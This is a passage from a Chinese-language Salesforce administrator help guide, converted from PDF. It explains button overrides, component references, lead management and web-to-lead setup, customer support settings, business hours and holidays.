按钮改写适用于整个 Salesforce 系统 因为改写控制着按钮背后的操作。例如 如果改写业务机会的新建按钮 则无 论替代操作是否可用 都会对以下项产生影响

• "业务机会"选项卡主页

- 其他对象 如客户 的任何"业务机会"相关列表
- 侧栏中的"新建"下拉列表
- 此 Salesforce 页的任何浏览器书签

删除某个改写

1. 请单击设置 ▶ 自定义 选择相应的对象或选项卡链接 然后单击按钮和链接。 对于自定义对象 请单击设置 ➤ 创建 ➤ 对象 然后在列表中选择一个自定义对象。

**2.** 单击该改写旁边的重置。

**3.** 单击确定。

<span id="page-476-0"></span>相关链接 [定义自定义按钮和链接](#page-470-0)

### 查看对 **Salesforce** 组件的引用

自定义按钮和链接适用于 所有版本

S-control 适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

Visualforce 页面和自定义组件适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



可以查看 Salesforce 中引用某个组件的所有区域的列表。例如 查看引用某个 custom s-control 的自定义链接、自定义 按钮或页面布局。为此 请单击该组件的详细信息页中的用于何处 。Salesforce 将列出引用该组件的类型以及该组件 的标签。单击列表中的任意项目即可直接查看该项目。

相关链接

[什么是静态资源](#page-784-0) [定义自定义按钮和链接](#page-470-0) 什么是 [Visualforce](#page-773-0)  [什么是自定义组件](#page-788-0)

## 设置潜在客户管理

### 适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

成功的销售始于构建稳固的潜在客户渠道。潜在客户是指对您的公司感兴趣的客户。

使用潜在客户功能可以使您的销售代表立即获取最新的潜在客户信息 并确保不会遗漏任何一个潜在客户。成功的潜 在客户管理有助于销售和市场营销人员管理和处理接收到的潜在客户 跟踪潜在客户来源 并分析他们的市场营销投 资回报。

要开始使用潜在客户管理功能 请单击设置 ➤ 自定义 ➤ 潜在客户

- 单击字段以创建可跟踪特定于您公司的信息的自定义潜在客户字段 请参阅[创建自定义字段](#page-320-0)第页319。此外 还将 您的自定义潜在客户字段映射到客户、联系人和业务机会字段 以便在用户转换潜在客户时进行数据转换 请参阅 [映射自定义潜在客户字段](#page-479-0) 第 页 478。编辑潜在客户状态选项列表 为新的和转换后的潜在客户选择默认状态 请参 [阅更新选项列表](#page-306-0) 第 页 305。
- 单击设置以指定您的默认潜在客户设置。请参[阅自定义潜在客户设置](#page-477-0) 第 页 476。
- 单击分配规则以设置可自动分配潜在客户的潜在客户分配规则 请参阅[管理分配规则](#page-504-0) 第 页 503。
- 单击在线潜在客户以从您的网站上自动捕获潜在客户。

<span id="page-477-0"></span>要为潜在客户或自定义对象创建销售队列 请单击设置 ➤ 管理用户 ➤ 队列。请参[阅管理队列](#page-137-0) 第 页 136。

# 自定义潜在客户设置

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



要优化潜在客户管理功能 您必须对潜在客户设置进行编辑 以指定某些默认值。

- 1. 单击设置 ▶ 自定义 ▶ 潜在客户 ▶ 设置。
- **2.** 单击编辑以自定义下列默认值



T.





## <span id="page-479-0"></span>映射自定义潜在客户字段

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

所需用户权限

映射潜在客户字段 "自定义应用程序"权限

在转换合格潜在客户时 会将标准潜在客户字段中的信息插入标准客户、联系人和业务机会字段中 请参[阅潜在客户](#page-1206-0) [转换映射](#page-1206-0)第页1205 。如果您的组织有自定义潜在客户字段 则可以指定将该自定义信息转换到自定义客户、联系人 或业务机会字段的方式。

指定自定义潜在客户字段的映射

- 1. 选择设置 ▶ 自定义 ▶ 潜在客户 ▶ 字段 ▶ 映射潜在客户字段。
- **2.** 为每个自定义潜在客户字段选择一个自定义客户、联系人或业务机会字段 以便在转换潜在客户时可以将信息插 入该字段。
- **3.** 单击保存。

<span id="page-479-1"></span>相关链接

[转换潜在客户](#page-1205-0)

# 捕获 **Web** 潜在客户

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

所需用户权限

设置在线潜在客户 "自定义应用程序"权限

通过在线潜在客户 可以从您公司的网站上收集信息 并且每天可自动生成多达 500 个新潜在客户。

相关链接

[管理分配规则](#page-504-0) [管理队列](#page-137-0) [自定义潜在客户设置](#page-477-0) [显示和编辑潜在客户](#page-1203-0) [转换潜在客户](#page-1205-0) [设置自动响应规则](#page-512-0)

### 设置在线潜在客户

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



设置在线潜在客户

- 1. 单击设置 ▶ 自定义 ▶ 潜在客户 ▶ 在线潜在客户。
- **2.** 单击编辑以启用或修改下列在线潜在客户设置



- **3.** 单击保存。
- **4.** 要创建并生成在线潜在客户表格 请单击创建在线潜在客户表格。
- 5. 要选择"在线潜在客户"表格包含的字段 请使用"添加"或"删除"箭头在"可用字段"列表和"选取的字段" 列表之间移动字段。使用"向上"和"向下"箭头更改表格中字段的顺序。
	- 如果所使用的在线潜在客户是市场活动的一部分 请务必选择市场活动字段 也可选择市场活动成员状态字段 。
	- 对于使用多货种的组织 如果添加任何币种金额字段 则应添加潜在客户币种字段 否则 所有捕获的金额都将以 公司币种为货币单位。
	- 对于使用潜在客户记录类型的组织 如果您希望用户提交在线生成的潜在客户以选择特定记录类型 请选择潜在 客户记录类型字段。
- **6.** 如果您的组织使用翻译工作台或具有重命名选项卡 请选择要于在线潜在客户表格中显示表格标签使用的语言。 在线潜在客户表格的源语言将始终是您的个人语言。
- **7.** 指定用户提交信息后应被定向到的完整 URL 然后单击生成。这可能是一个"感谢"页面或您公司的主页。
- **8.** 复制生成的 HTML 代码 并将其提供给您公司的网站管理员 以便他们将代码集成到您公司的网站中。

**9.** 单击完成。

通过您的网站生成的所有潜在客户最初都标记为潜在客户状态选项列表中指定的"默认状态"。对于作为市场活动 一部分生成的Web 潜在客户 新潜在客户的成员状态将被设置为表格中指定的成员状态值。如果表格中没有成员状态 字段 新潜在客户将被设置为"默认"成员状态。

此外 对于所有标记为"未读"的新潜在客户 只有在潜在客户所有人查看或编辑该潜在客户后其状态才会更改为"已 读"。用户可选择"我的未读潜在客户"列表视图以快速找到自己的所有新潜在客户。

相关链接

捕获 Web [潜在客户](#page-479-1)

### <span id="page-481-0"></span>设置客户支持

可用的支持设置选项会因您使用的 Salesforce 版本而异。

如果您的组织使用个案和解决方案 则可以设置各种自动支持功能。单击设置 ➤ 自定义 ➤ 个案。

- 单击工作时间 设置您的组织提供支持的时段。请参阅[设置工作时间](#page-482-0) 第 页 481。
- 单击分配规则 创建自动发送个案规则。请参阅[管理分配规则](#page-504-0) 第 页 503。
- 单击升级规则 创建自动升级个案规则。请参阅[管理升级规则](#page-508-0) 第 页 507。
- 单击支持设置 自定义电子邮件模板以及自动支持功能的默认设置。请参阅[自定义支持设置](#page-485-0) 第 页 484。
- 单击自动响应规则 设置向通过"在线个案"提交个案的客户发送电子邮件的规则。请参阅[设置自动响应规则](#page-512-0)第 页 511。
- 单击电子邮件转个案 以设置将客户电子邮件捕获为个案的功能。此设置指定将每封客户电子邮件的内容自动填 充个案字段的方式。请参[阅设置电子邮件转个案或按需电子邮件转个案](#page-491-0) 第 页 490。

对于与解决方案相关的支持功能 请单击设置 ➤ 自定义 ➤ 解决方案。

- 单击解决方案类别以设置类别 以便用户分类其创建的解决方案。请参阅[管理类别](#page-501-0) 第 页 500。
- 单击解决方案设置以启用解决方案的特定选项。请参[阅自定义支持设置](#page-503-0) 第 页 502。

有关其他支持功能 请单击设置 ➤ 自定义 ➤ 自助。

- 单击公用知识库以设置解决方案公用知识库 便于客户搜索解决方案。请参阅[启用公用知识库](#page-488-0) 第 页 487。
- 单击在线个案 设置从您的网站捕获个案的功能。请参阅[启用公用知识库](#page-489-0) 第 页 488。
- 单击自助入口网站 设置您的组织的 Web 入口网站 以便客户能够记录个案并搜索解决方案。请参[阅设置自助](#page-515-0) 第 页 514。

对于与 Salesforce 客户入口网站相关的支持功能 请单击设置 ➤ 自定义 ➤ 客户入口网站。

• 单击设置以设置组织的客户入口网站 以便您的客户能够记录个案、搜索解决方案和访问可能已为其创建的任何 自定义对象。请参[阅设置客户入口网站](#page-1040-0) 第 页 1039。

对于与 [Salesforce CRM Call Center](#page-900-0)相关的支持功能 请单击设置 ➤ 自定义 ➤ **Call Center**。

• 单击呼叫中心以设置新呼叫中心并管理已分配给他们的用户。请参[阅创建呼叫中心](#page-918-0) 第 页 917和[管理呼叫中心用](#page-922-0) [户](#page-922-0) 第 页 921。

- 单击电话簿号码以设置其他可在呼叫中心用户的电话簿中搜索的电话号码。请参[阅自定义呼叫中心电话簿](#page-924-0) 第 页 923。
- 单击 **SoftPhone** 布局以设置用来在呼叫中心用户的 SoftPhone 中显示呼叫信息的布局。请参阅自定义 [SoftPhone](#page-926-0) [布局](#page-926-0) 第 页 925。

要为个案或自定义对象创建支持队列 请单击设置 ➤ 管理用户 ➤ 队列。请参[阅管理队列](#page-137-0) 第 页 136。

通过支持功能 可以在手动或通过 Web 方式创建客户的个案时 或在客户的个案获得解决时通知客户。您也可以在升 级、创建或重新分配个案后自动通知用户。要使用通知电子邮件 您必须为每种通知类型创建电子邮件模板。请参阅 [管理电子邮件模板](#page-87-0) 第 页 86。

相关链接

[设置您的组织](#page-55-0) [管理员技巧提示表](http://na1.salesforce.com/help/doc/en/salesforce_supportadmin_cheatsheet.pdf) 设置客户支持 管理员技巧提示表 [最有效使用您的自助入口网站](http://na1.salesforce.com/help/doc/en/salesforce_selfservice_cheatsheet.pdf) [管理员设置指南](http://na1.salesforce.com/help/doc/en/salesforce_selfservice_implementation_guide.pdf) 自助实施指南 管理员设置指南 [个案管理实施指南](http://na1.salesforce.com/help/doc/en/salesforce_case_implementation_guide.pdf)

# <span id="page-482-0"></span>设置工作时间

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

### 所需用户权限

设置工作时间 " "管理工作时间假期"权限

您可以指定您的客户支持小组运作的工作时间 包括多个时区内的多个工作时间。设置工作时间使您能够

- 将个案与特定时区和位置相关联
- 根据特定时区和位置升级个案

设置工作时间之后 用户可以单击个案上的工作时间 查找字段 以便将个案与客户支持小组运作的时间相关联。另外 具有"自定义应用程序"权限的用户可以将工作时间与升级规则相关联 以便在个案的详细信息匹配升级规则的条件 时 个案可以自动更新并按规则上的时间和位置升级。默认情况下 工作时间设定为您组织的简档中指定的默认时区 中每周七天、每天 24 小时。有关详细信息 请参阅[设置您的组织](#page-55-0) 第 页 54[和设置升级规则](#page-508-1) 第 页 507。

设置工作时间

- 1. 单击设置 ▶ 公司简档 ▶ 工作时间。
- **2.** 单击新建工作时间。
- **3.** 输入工作时间名称。

我们建议您在工作时间名称字段中输入文本 这会在用户查看个案上的工作时间时提醒他们位置或时区。例如 如 果您的工作时间用于旧金山的支持中心 您可以输入旧金山工作时间。

**4.** 单击激活以允许用户将工作时间与个案和升级规则相关联。

工作时间设为激活之后 您可以取消选择激活复选框以取消激活工作时间 以使用户无法再将工作时间与个案和升 级规则相关联。您无法删除工作时间。

**5.** 此外 还可单击将这些工作时间用作默认设置以将这些工作时间设为所有新个案上的默认工作时间。

如果个案匹配升级规则条件且规则被设置为覆盖工作时间 则个案上的默认工作时间可以随升级规则上的工作时 间一起更新。有关详细信息 请参阅[设置升级规则](#page-508-1) 第 页 507。

- **6.** 在时区下拉列表中选择与工作时间关联的时区。
- **7.** 设置一周中每天的工作时间
	- 默认情况下选中每天旁边的 24 小时复选框。如果您的支持小组不是提供全天服务 则取消选择此复选框。当 您取消选择 24 小时复选框时 您可以输入工作时间的起止时间。
	- 选择工作时间的起止时间。如果您无法选择时间 单击字段输入时间。开始时间必须早于结束时间。
- **8.** 单击保存。
- **9.** 也可以将工作时间关联到
	- 升级规则 以便在个案的详细信息匹配升级规则条件时 按规则上的工作时间更新和升级个案。有关详细信息 请参[阅设置升级规则](#page-508-1) 第 页 507。
	- 假期 使得在假期中指定的日期和时间内暂停使用工作时间和与工作时间相关联的任何升级规则。有关详细信 息 请参阅[设置假期](#page-484-0) 第 页 483。

要更新工作时间 请单击设置 ➤ 公司简档 ➤ 工作时间并单击您要更新的工作时间名称旁边的编辑链接。

#### 设置工作时间的提示

在设置工作时间时 请考虑以下情况

- 设置工作时间后 将工作时间查找字段添加到个案布局 并在工作时间字段上设置字段级安全性。用户可以以此查 看和更新个案上的工作时间。有关详细信息 请参阅[自定义页面布局](#page-442-0) 第 页 441[和设置字段级安全性](#page-172-0) 第 页 171。
- 个案上的工作时间自动设置为您组织的默认工作时间 除非个案匹配与其他工作时间相关联的升级规则上的条件。
- Salesforce 自动为可用于工作时间的时区计算白天节省时间。
- 升级规则只在与其相关联的工作时间期间才能执行。有关详细信息 请参阅[设置升级规则](#page-508-1) 第 页 507。
- 您可以更新与不再启用的工作时间相关联的个案 而不必用启用的工作时间替换禁用的工作时间。
- 您无法在列表视图或报表中包含工作时间字段。
- 您可以为在同一时区不同时间工作的支持小组创建多个工作时间。
- 方便起见 我们建议您为每个支持中心创建一组工作时间。
- 您不能禁用包含在升级规则中的工作时间。要禁用升级规则中使用的业务时间 必须首先从升级规则中删除工作 时间。有关详细信息 请参阅[设置升级规则](#page-508-1) 第 页 507。
- 您可以为每组工作时间关联最多 1000 个假期。

相关链接

[管理升级规则](#page-508-0) [设置客户支持](#page-481-0)

## <span id="page-484-0"></span>设置假期

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

### 所需用户权限

要设置假期 " "管理工作时间假期"权限

假期使您能指定您的客户支持小组不提供服务的日期和时间。您创建假期之后 可以将其与工作时间相关联以在假期 中指定的日期和时间期间暂停使用工作时间和升级规则。有关详细信息 请参[阅设置工作时间](#page-482-0)第页481[和设置升级规](#page-508-1) [则](#page-508-1) 第 页 507。

### 要设置假期

- 1. 单击设置 ▶ 公司简档 ▶ 假期。
	- 单击编辑以编辑现有假期。
	- 单击删除以删除现有假期。

您只能删除不与任何工作时间相关联的假期。

• 单击已过去假期旁边的复制以复制该假期。

"已过去假期"相关列表显示过去已发生的假期。您只能复制已过去假期。

如果转至列表链接出现在"假期"或"已过去假期"相关列表的底部 单击以显示所有项目。从此列表 您可以编 辑或删除任何现有假期 或复制任何已过去假期。

小心**:** 您删除的任何已过去假期将不会被移入回收站。它们无法被恢复。

重复图标 (5) 显示在重复假期的日期和时间旁边。

- **2.** 单击新建。
- **3.** 输入假期名称。
- **4.** 输入假期日期。

如果您想让假期时间超过一天

- **a.** 选择重复假期复选框
- **b.** 在开始日期字段中输入假期的第一天。
- **c.** 取消选择结束日期字段中的无结束日期复选框。
- **d.** 在结束日期字段中输入假期的最后一天。
- **5.** 您也可以
	- 取消选择时间字段旁边的全天复选框并输入精确时间 以指定假期开始的精确时间。
	- 选择重复假期复选框以计划假期在特定日期和时间重复发生
- 在频率字段中 选择假期重复的频率。在您单击每日、每周或每月字段时 会显示更多选项以便您细化定义频 率条件。
- 在开始日期和结束日期字段中 指定您希望假期重复的日期。

如果您选择的开始日期和结束日期不与您选择的频率对应 则显示以下错误消息 重复假期不会发生。

**6.** 单击保存。

- **7.** 单击"工作时间"相关列表上的添加**/**删除。
- **8.** 通过在"可用工作时间"列中选择工作时间 单击添加或删除箭头以添加或删除工作时间到"所选工作时间"列 来添加或删除工作时间到假期。
- **9.** 单击保存。

设置假期提示

设置假期时考虑以下事项

- 您可以将假期与多个工作时间相关联。
- 您可以为每组工作时间关联最多 1000 个假期。
- 假期自动获取与其关联的工作时间的时区。例如 如果您将假期与"太平洋标准时间"中的工作时间相关联 则假 期将对"太平洋标准时间"中的工作时间生效。
- 假期名称不需要唯一。例如 您可以输入多个名为新年假的假期。
- 当前对您可为您的组织创建的假期数量没有限制。
- 当前报表结果不会考虑假期。
- 如果您计划在每个月的特定日期重复假期 则假期仅在包含特定日期的月份中进行重复。例如 如果您计划在每个 月的 31 日重复假期 则假期仅在存在 31 日的月份中进行重复。如果希望在每个月的最后一天重复假期 请从每个 月的日期中选择最后一天。
- <span id="page-485-0"></span>• 您只能添加标记为启用的工作时间到假期。有关详细信息 请参[阅设置工作时间](#page-482-0) 第 页 481。

## 自定义支持设置

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



要优化自动支持功能 您可对支持设置进行编辑 以指定特定的模板和默认值。

1. 单击设置 ▶ 自定义 ▶ 个案 ▶ 支持设置。

**2.** 单击编辑以自定义下列默认值和模板

T.

<span id="page-486-0"></span>

T.



